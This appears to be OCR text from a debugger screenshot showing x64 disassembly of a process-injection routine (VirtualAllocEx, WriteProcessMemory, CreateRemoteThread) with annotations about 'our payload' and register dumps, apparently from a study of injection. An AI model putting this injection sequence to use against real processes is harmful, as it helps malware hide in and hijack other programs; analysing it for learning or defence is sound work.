 Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00000000004016BB 41:B9 00300000 mov r9d,3000
00000000004016C1 49:89D0 mov r8,rdx
00000000004016C4 BA 00000000 mov edx,0
00000000004016C9 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
00000000004016CC 48:8B05 51EE0D00 mov rax,qword ptr ds:[<VirtualAllocEx>]
00000000004016D3 FFD0 call rax
00000000004016D5 48:8985 A8010000 mov qword ptr ss:[rbp+1A8],rax
00000000004016DC 48:8B8D B8010000 mov rcx,qword ptr ss:[rbp+1B8] rcx:ZwQueryInformationThread+14
00000000004016E3 4C:8B85 C8010000 mov r8,qword ptr ss:[rbp+1C8]
00000000004016EA 48:8B95 A8010000 mov rdx,qword ptr ss:[rbp+1A8]
00000000004016F1 48:8B85 B0010000 mov rax,qword ptr ss:[rbp+1B0]
00000000004016F8 48:C74424 20 00000000 mov qword ptr ss:[rsp+20],0
0000000000401701 4D:89C1 mov r9,r8
0000000000401704 49:89C8 mov r8,rcx rcx:ZwQueryInformationThread+14
Third paramter were contains the pointer
of our payload
0000000000401707 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
000000000040170A 48:8B05 3BEE0D00 mov rax,qword ptr ds:[<WriteProcessMemory>]
0000000000401711 FFD0 call rax
Call to WrirtePorcessMemory
0000000000401713 48:8B95 A8010000 mov rdx,qword ptr ss:[rbp+1A8]
000000000040171A 48:8B85 B0010000 mov rax,qword ptr ss:[rbp+1B0]
0000000000401721 48:C74424 30 00000000 mov qword ptr ss:[rsp+30],0
000000000040172A C74424 28 00000000 mov dword ptr ss:[rsp+28],0
0000000000401732 48:C74424 20 00000000 mov qword ptr ss:[rsp+20],0
000000000040173B 49:89D1 mov r9,rdx
000000000040173E 41:B8 00000000 mov r8d,0
0000000000401744 BA 00000000 mov edx,0
0000000000401749 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
000000000040174C 48:8B05 B1EC0D00 mov rax,qword ptr ds:[<CreateRemoteThread>]
0000000000401753 FFD0 call rax
0000000000401755 48:8985 A0010000 mov qword ptr ss:[rbp+1A0],rax
RAX 0000000000000000
RBX 00007FFDC2735A10
RCX 00007FFDC26AD484
RDX 0000000000000000
RBP 0000000000000000
RSP 00000000006EF560
RSI 0000000000000010
RDI 00000000002C1000
R8 00000000006EF558
R9 0000000000000000
R10 0000000000000000
R11 0000000000000246
R12 0000000000000040
R13 0000000000000000
R14 00007FFDC2735900
R15 0000000000060000
RIP 00007FFDC26E0731
RFLAGS 0000000000000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERRO
LastStatus C0000034 (STAT
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000
ST(1) 00000000000000000
ST(2) 00000000000000000
ST(3) 00000000000000000
ST(4) 00000000000000000
ST(5) 00000000000000000
ST(6) 00000000000000000
ST(7) 00000000000000000
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW